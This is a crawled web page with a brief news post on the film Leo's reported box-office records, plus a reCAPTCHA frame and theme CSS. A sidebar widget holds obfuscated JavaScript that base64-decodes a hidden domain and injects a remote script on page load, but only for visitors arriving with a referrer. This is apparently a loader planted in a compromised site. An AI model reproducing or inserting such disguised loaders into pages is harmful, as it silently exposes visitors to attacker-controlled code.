

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ilakku.com/index.php/2023/11/13/leo-7-screen-studio-declare-important-records-broken-by-the-film/
body_size: 5293
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
    <meta charset="UTF-8"/>
    <meta name="viewport" content="width=device-width"/>
    <title>LEO: 7 Screen Studio declare important records broken by the film! | ilakku</title>
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.ilakku.com/xmlrpc.php" />
    <link href="https://fonts.googleapis.com/css?family=Open+Sans:800,400,600,700" rel='stylesheet' type='text/css'>
    <!--[if lt IE 9]>
    <script src="http://www.ilakku.com/wp-content/themes/Halifax/js/html5.js" type="text/javascript"></script>
    <![endif]-->

    <meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//code.jquery.com' />
<link rel="alternate" type="application/rss+xml" title="ilakku &raquo; Feed" href="https://www.ilakku.com/index.php/feed/" />
<link rel="alternate" type="application/rss+xml" title="ilakku &raquo; Comments Feed" href="https://www.ilakku.com/index.php/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="ilakku &raquo; LEO: 7 Screen Studio declare important records broken by the film! Comments Feed" href="https://www.ilakku.com/index.php/2023/11/13/leo-7-screen-studio-declare-important-records-broken-by-the-film/feed/" />
<link rel='stylesheet' id='wp-block-library-css' href="https://www.ilakku.com/wp-includes/css/dist/block-library/style.min.css?ver=6.1.1" type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href="https://www.ilakku.com/wp-includes/css/classic-themes.min.css?ver=1" type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='style-css' href="https://www.ilakku.com/wp-content/themes/Halifax/style.css?ver=6.1.1" type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css' href="https://www.ilakku.com/wp-content/themes/Halifax/css/responsive-style.css?ver=6.1.1" type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href="https://www.ilakku.com/wp-content/themes/Halifax/css/flexslider.css?ver=6.1.1" type='text/css' media='all' />
<script type='text/javascript' src='//code.jquery.com/jquery-3.2.1.min.js?ver=1' id='jqueryOwn-js'></script>
<script type='text/javascript' src="https://www.ilakku.com/wp-content/themes/Halifax/js/jquery.mobilemenu.js?ver=1" id='mobilemenu-js'></script>
<script type='text/javascript' src="https://www.ilakku.com/wp-content/themes/Halifax/js/jquery.flexslider-min.js?ver=1" id='flex-slider-js'></script>
<script type='text/javascript' src="https://www.ilakku.com/wp-content/themes/Halifax/js/scripts.js?ver=1" id='custom-js'></script>
<link rel="https://api.w.org/" href="https://www.ilakku.com/index.php/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ilakku.com/index.php/wp-json/wp/v2/posts/6337" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ilakku.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ilakku.com/wp-includes/wlwmanifest.xml" />
<link rel="canonical" href="https://www.ilakku.com/index.php/2023/11/13/leo-7-screen-studio-declare-important-records-broken-by-the-film/" />
<link rel='shortlink' href="https://www.ilakku.com/?p=6337" />
<link rel="alternate" type="application/json+oembed" href="https://www.ilakku.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ilakku.com%2Findex.php%2F2023%2F11%2F13%2Fleo-7-screen-studio-declare-important-records-broken-by-the-film%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ilakku.com/index.php/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.ilakku.com%2Findex.php%2F2023%2F11%2F13%2Fleo-7-screen-studio-declare-important-records-broken-by-the-film%2F&#038;format=xml" />
<script async src="https://static.addtoany.com/menu/page.js"></script>
</head>
<body class="post-template-default single single-post postid-6337 single-format-standard">

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/de_DE/sdk.js#xfbml=1&version=v2.8&appId=1404818293070618";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<script>
//   window.fbAsyncInit = function() {
//     FB.init({
//       appId      : '1005801989524134',
//       xfbml      : true,
//       version    : 'v2.8'
//     });
//     FB.AppEvents.logPageView();
//   };
//
//   (function(d, s, id){
//      var js, fjs = d.getElementsByTagName(s)[0];
//      if (d.getElementById(id)) {return;}
//      js = d.createElement(s); js.id = id;
//      js.src = "//connect.facebook.net/en_US/sdk.js";
//      fjs.parentNode.insertBefore(js, fjs);
//    }(document, 'script', 'facebook-jssdk'));
</script>
<div id="wrapper" class="container">
    <div id="header">
        <div class="top">
            <h1><a href="https://www.ilakku.com/" title="ilakku" rel="home">ilakku</a></h1>

            <h2>  </h2>
        </div>
        <div class="topAd">
                <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- cinereview 468x60 -->
    <ins class="adsbygoogle"
        style="display:inline-block;width:468px;height:60px"
        data-ad-client="ca-pub-0208858130928099"
        data-ad-slot="1966313024"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
        </div>
        <div class="clear"></div>
    </div>
    <div id="botmenu" class="sixteen columns">
            </div>
    <div class="clear"></div>
    <div id="main">
        <div class="ad79div">
                <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- cinereview linkAd 728x15 -->
    <ins class="adsbygoogle"
        style="display:inline-block;width:728px;height:15px"
        data-ad-client="ca-pub-0208858130928099"
        data-ad-slot="9210378222"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
        </div>
    <div id="left" class="eleven columns">
                                    <div class="post" id="post-6337">
                    <div class="title">
                        <h2><a href="https://www.ilakku.com/index.php/2023/11/13/leo-7-screen-studio-declare-important-records-broken-by-the-film/" rel="bookmark" title="Permanent Link to LEO: 7 Screen Studio declare important records broken by the film!">LEO: 7 Screen Studio declare important records broken by the film!</a></h2>

                        <div class="postmeta">
			  <span>Posted by <a href="https://www.ilakku.com/index.php/author/deleted-2s8wpCH1/" title="Posts by deleted-2s8wpCH1" rel="author">deleted-2s8wpCH1</a></span> |
			  <span>Monday, 13 November 2023</span> |
			  <span><a href="https://www.ilakku.com/index.php/category/uncategorized/" rel="category tag">Uncategorized</a></span> |
			  <span><div class="fb-like" data-href="https://www.facebook.com/ilakkucom/" data-layout="button_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div></span>
                        </div>
                    </div>
                    <div class="entry">
                                                    <img class="scale-with-grid postimg" src="https://www.ilakku.com/wp-content/uploads/2023/11/leo-25th-day-poster-box-office-records.jpg" />                            <p>Thalapathy Vijay’s Leo is indeed a big blockbuster of the year, grossing more than 600 crores at the box office. The makers of the film unveiled a poster on the 25th day of the film’s run, saying that it has broken records across all places across the world.</p>
<p><a href="https://twitter.com/7screenstudio/status/1723715880368968013" target="_blank" rel="noopener">7 Screen Studio declared</a> that Leo is the highest grosser in TN, as it has pulled in over 220 crores beating PS1. It is also the first film to get in a 100 crore share from Tamil Nadu. Apart from this, it is also the highest grossing film in overseas, including the Gulf, Sri Lanka, Canada, Germany, UK and has also registered highest footfall numbers in France. It is also the highest grossing film in Kerala.</p>
                        <div class="clear"></div>
                                            </div>
                </div>
                <div class="post">
                    <script id="admoxch">
                        (function ()
                        {
                            var e = document.createElement('script');
                            e.type = 'text/javascript';
                            e.async = true;
                            e.src = 'https://cdn.ennt.net/plugin_moxch.php?s=admoxch&ext=il';
                            var s = document.getElementsByTagName('script')[0];
                            s.parentNode.insertBefore(e, s);
                        })();
                    </script>
                </div>
                                </div>
<div id="sidebar" class="five columns">
    <ul>
        <li class="sidebox ad">
            <div>
                    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- cinereview 250x250 -->
    <ins class="adsbygoogle"
        style="display:inline-block;width:250px;height:250px"
        data-ad-client="ca-pub-0208858130928099"
        data-ad-slot="7873245826"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
            </div>
        </li>
        <li class="sidebox ad">
            <div>
                    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- cinereview linksAd 200x90 -->
    <ins class="adsbygoogle"
        style="display:inline-block;width:200px;height:90px"
        data-ad-client="ca-pub-0208858130928099"
        data-ad-slot="6396512620"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
            </div>
        </li>
        <li class="sidebox ad">
	  <div>
	    <div class="fb-page" data-href="https://www.facebook.com/ilakkucom/" data-width="260" data-height="280" data-small-header="false" data-adapt-container-width="false" data-hide-cover="false" data-show-facepile="true">
	      <blockquote cite="https://www.facebook.com/ilakkucom/" class="fb-xfbml-parse-ignore">
		<a href="https://www.facebook.com/ilakkucom/">Ilakku</a>
	      </blockquote>
	    </div>
	  </div>
        </li>
        <li class="sidebox ad">
            <div>
                    <script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
    <!-- cinereview 250x250 -->
    <ins class="adsbygoogle"
        style="display:inline-block;width:250px;height:250px"
        data-ad-client="ca-pub-0208858130928099"
        data-ad-slot="7873245826"></ins>
    <script>
        (adsbygoogle = window.adsbygoogle || []).push({});
    </script>
            </div>
        </li>
        <li class="sidebox widget_block widget_search"><form role="search" method="get" action="https://www.ilakku.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label" >Search</label><div class="wp-block-search__inside-wrapper " ><input type="search" id="wp-block-search__input-1" class="wp-block-search__input wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button wp-element-button"  >Search</button></div></form></li><li class="widget_text sidebox widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></li>    </ul>
    <div class="clear"></div>
</div>
<!--
<div class="fb-like" data-href="https://www.facebook.com/ilakkucom/" data-layout="box_count" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div>
-->
<div class="clear"></div>
</div>
<div id="footer" class="sixteen columns">
	<div class="fcred">
		Copyright &copy; 2026 | <a href="https://www.ilakku.com" title="ilakku">ilakku</a> - <br />
	</div>
</div>
</div>
<script type='text/javascript' src="https://www.ilakku.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4" id='imagesloaded-js'></script>
<script type='text/javascript' src="https://www.ilakku.com/wp-includes/js/masonry.min.js?ver=4.2.2" id='masonry-js'></script>
<script type='text/javascript' src="https://www.ilakku.com/wp-content/themes/Halifax/js/superfish.js?ver=20120206" id='superfish-js'></script>
<script type='text/javascript' src="https://www.ilakku.com/wp-includes/js/comment-reply.min.js?ver=6.1.1" id='comment-reply-js'></script>
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-7613129-4', 'auto');
  ga('send', 'pageview');

</script>
<script data-host="https://www.vistat.net" data-dnt="false" src="https://www.vistat.net/js/script.js" id="ZwSg9rf6GA" async defer></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"dd57b27ed3914fc3a7cb393080ef7208","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XF5MjhYbjruOeWZHWgAWZQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1770047323275');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.ilakku.com/wp-content/themes/Halifax/style.css?ver=6.1.1
body_size: 3520
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,font,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td{border:0;font-family:inherit;font-size:100%;font-style:inherit;font-weight:inherit;margin:0;outline:0;padding:0;vertical-align:baseline}
html{font-size:62.5%;overflow-y:scroll;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}
body{background:#fff}
article,aside,details,figcaption,figure,footer,header,hgroup,nav,section{display:block}
ol,ul{list-style:none}
table{border-collapse:separate;border-spacing:0}
caption,th,td{font-weight:400;text-align:left}
blockquote:before,blockquote:after,q:before,q:after{content:""}
blockquote,q{quotes:"" ""}
a:focus{outline:thin dotted}
a:hover,a:active{outline:0}
a img{border:0}
body,button,input,select,textarea{color:#666;font-family:Open sans,sans-serif;font-size:12px;font-size:1.2rem;line-height:1.7}
body{background:#eee}
.container{}
h1,h2,h3,h4,h5,h6{clear:both;margin:0 0 10px}
h1 a,h2 a,h3 a,h4 a,h5 a,h6 a{font-weight:inherit}
h1{font-size:24px;line-height:30px}
h2{font-size:22px;line-height:26px}
h3{font-size:18px;line-height:24px}
h4{font-size:16px;line-height:20px}
h5{font-size:14px;line-height:18px}
h6{font-size:14px;line-height:18px}
hr{background-color:#ccc;border:0;height:1px;margin-bottom:1.5em}
p{margin-bottom:1.5em}
ul,ol{margin:0 0 1.5em 3em}
ul{list-style:disc}
ol{list-style:decimal}
ul ul,ol ol,ul ol,ol ul{margin-bottom:0;margin-left:1.5em}
dt{font-weight:700}
dd{margin:0 1.5em 1.5em}
b,strong{font-weight:700}
dfn,cite,em,i{font-style:italic}
blockquote{margin:0 1.5em}
address{margin:0 0 1.5em}
pre{background:#eee;font-family:"Courier 10 Pitch",Courier,monospace;font-size:15px;font-size:1.5rem;line-height:1.6;margin-bottom:1.6em;padding:1.6em;overflow:auto;max-width:100%}
code,kbd,tt,var{font:15px Monaco,Consolas,"Andale Mono","DejaVu Sans Mono",monospace}
abbr,acronym{border-bottom:1px dotted #666;cursor:help}
mark,ins{background:#fff9c0;text-decoration:none}
sup,sub{font-size:75%;height:0;line-height:0;position:relative;vertical-align:baseline}
sup{bottom:1ex}
sub{top:.5ex}
small{font-size:75%}
big{font-size:125%}
figure{margin:0}
table{margin:0 0 1.5em;width:100%}
th{font-weight:700}
button,input,select,textarea{font-size:100%;margin:0;vertical-align:baseline;*vertical-align:middle}
button,input{line-height:normal;*overflow:visible}
button,html input[type="button"],input[type="reset"],input[type="submit"]{border:1px solid #ccc;border-color:#ccc #ccc #bbb;border-radius:3px;background:#fafafa;background:-moz-linear-gradient(top,#fafafa 60%,#e6e6e6 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(60%,#fafafa),color-stop(100%,#e6e6e6));background:-webkit-linear-gradient(top,#fafafa 60%,#e6e6e6 100%);background:-o-linear-gradient(top,#fafafa 60%,#e6e6e6 100%);background:-ms-linear-gradient(top,#fafafa 60%,#e6e6e6 100%);background:linear-gradient(top,#fafafa 60%,#e6e6e6 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#fafafa',endColorstr='#e6e6e6',GradientType=0);box-shadow:inset 0 2px 1px #fff;color:rgba(0,0,0,.8);cursor:pointer;-webkit-appearance:button;font-size:12px;font-size:1.4rem;padding:1.12em 1.5em .88em;text-shadow:0 1px 0 rgba(255,255,255,.5)}
button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover{background:#f5f5f5;background:-moz-linear-gradient(top,#f5f5f5 60%,#dcdcdc 100%);background:-webkit-gradient(linear,left top,left bottom,color-stop(60%,#f5f5f5),color-stop(100%,#dcdcdc));background:-webkit-linear-gradient(top,#f5f5f5 60%,#dcdcdc 100%);background:-o-linear-gradient(top,#f5f5f5 60%,#dcdcdc 100%);background:-ms-linear-gradient(top,#f5f5f5 60%,#dcdcdc 100%);background:linear-gradient(top,#f5f5f5 60%,#dcdcdc 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#f5f5f5',endColorstr='#dcdcdc',GradientType=0);border-color:#bbb #bbb #aaa}
button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,button:active,html input[type="button"]:active,input[type="reset"]:active,input[type="submit"]:active{border-color:#aaa #bbb #bbb;box-shadow:inset 0 2px 3px rgba(0,0,0,.15);box-shadow:inset 0 2px 2px rgba(0,0,0,.15)}
input[type="checkbox"],input[type="radio"]{box-sizing:border-box;padding:0}
input[type="search"]{-webkit-appearance:textfield;-moz-box-sizing:content-box;-webkit-box-sizing:content-box;box-sizing:content-box}
input[type="search"]::-webkit-search-decoration{-webkit-appearance:none}
button::-moz-focus-inner,input::-moz-focus-inner{border:0;padding:0}
input[type=text],textarea{color:#666;border:1px solid #ccc;border-radius:3px}
input[type=text]:focus,textarea:focus{color:#111}
input[type=text]{padding:3px}
textarea{overflow:auto;padding-left:3px;vertical-align:top;width:98%}
a{color:#FFAC38;text-decoration:none}
a:visited{color:#F28A02}
a:hover,a:focus,a:active{color:#FFAC38}
.alignleft{display:inline;float:left;margin-right:1.5em}
.alignright{display:inline;float:right;margin-left:1.5em}
.aligncenter{clear:both;display:block;margin:0 auto}
.clear{clear:both}
.assistive-text{clip:rect(1px 1px 1px 1px);clip:rect(1px,1px,1px,1px);position:absolute!important}
.cf:before,.cf:after{content:" ";display:table}
.cf:after{clear:both}
.tenpad{padding:10px}
.hentry{margin:0 0 2em}
.entry-meta{clear:both}
.byline{display:none}
.single .byline,.group-blog .byline{display:inline}
.entry-content,.entry-summary{margin:1.5em 0 0}
.page-links{clear:both;margin:0 0 1.5em}
.blog .format-aside .entry-title,.archive .format-aside .entry-title{display:none}
.site-header img,.entry-content img,.comment-content img,.widget img{max-width:100%}
.site-header img,.entry-content img,img[class*="align"],img[class*="wp-image-"]{height:auto}
.site-header img,.entry-content img,img.size-full{max-width:100%;width:auto}
.entry-content img.wp-smiley,.comment-content img.wp-smiley{border:none;margin-bottom:0;margin-top:0;padding:0}
.wp-caption{border:1px solid #ccc;max-width:100%}
.wp-caption.aligncenter,.wp-caption.alignleft,.wp-caption.alignright{margin-bottom:1.5em}
.wp-caption img{display:block;margin:1.2% auto 0;max-width:98%}
.wp-caption-text{text-align:center}
.wp-caption .wp-caption-text{margin:.8075em 0}
#content .gallery{margin-bottom:1.5em}
#content .gallery a img{border:none;height:auto;max-width:90%}
#content .gallery dd{margin:0}
embed,iframe,object{max-width:100%}
#content .site-navigation{margin:0 0 1.5em;overflow:hidden}
#content .nav-previous{float:left;width:50%}
#content .nav-next{float:right;text-align:right;width:50%}
.widget{margin:0 0 1.5em}
#s{margin:20px 0 0 10px}
#searchsubmit{display:none}
#header{padding:30px 0;overflow:hidden}
.top{font-weight:800;text-transform:uppercase;margin:0 10px;padding:0 10px;float:left;width:264px;}
.top h1{font-size:42px;margin:0 0 5px}
.top h1 a:link,.top h1 a:visited{}
.top h2{font-size:16px;color:#111;margin:0}
.topAd {float:right;width:470px;margin-right:10px}
#botmenu{background:#fff;font-size:12px;overflow:hidden}
#submenu{margin:0;padding:0;height:40px}
#submenu ul{width:auto;float:left;list-style:none;margin:0;padding:0 20px}
#submenu li{float:left;list-style:none;margin:0;padding:0;color:#666;font-weight:700;text-transform:uppercase}
#submenu li a{color:#666;display:block;margin:0;padding:11px 10px;text-decoration:none;position:relative}
#submenu li a:hover,#submenu li a:active,#submenu .current_page_item a{color:#222}
#submenu li a.sf-with-ul{padding-right:10px}
#submenu li li a,#submenu li li a:link,#submenu li li a:visited{color:#eee;font-size:12px;width:148px;margin:0;padding:10px;border-bottom:1px solid #666;border-top:1px solid #888;border-left:1px solid #888;border-right:1px solid #666;position:relative;background:#7D7D7D;font-weight:400}
#submenu ul ul li:first-child{border-top:none}
#submenu ul ul li:last-child{border-bottom:none}
#submenu li li:last-child{border-bottom:none}
#submenu li li a:hover,#submenu li li a:active{background:#666;color:#fff}
#submenu li ul{z-index:9999;position:absolute;left:-999em;height:auto;width:170px;margin:0;padding:5px;background:#555}
#submenu li ul a{width:150px}
#submenu li ul ul{margin:-48px 0 0 169px}
